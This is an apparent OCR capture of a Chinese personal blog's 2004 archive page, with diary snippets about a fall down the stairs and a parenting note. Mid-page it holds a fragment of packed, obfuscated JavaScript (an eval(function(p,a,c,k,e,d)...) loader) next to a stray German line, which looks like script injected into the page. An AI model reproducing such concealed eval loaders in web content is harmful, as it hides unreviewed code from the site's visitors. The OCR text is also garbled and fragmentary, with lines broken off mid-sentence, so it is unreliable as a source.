
不是我
此身不是我，烦恼何足忧
首页
存档
2004年11月 的存档
东方未明，颠倒衣裳
这几天大脑小脑有点不够用。
早晨从楼梯上摔下，屁股上喏大青块
又
育儿宝典4：
猪小宝，口袋中许多零食，可以接近
eval(function(p,a,c,k,e,d){e=function(
{d[c.toString(a)]=k[c]||c.toString(a)}
{return’\\w+’};c=1};while(c–){if(k[c])
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,
{}))
Darauf Sie konnen dies ausprobieren
32 views |
评论关闭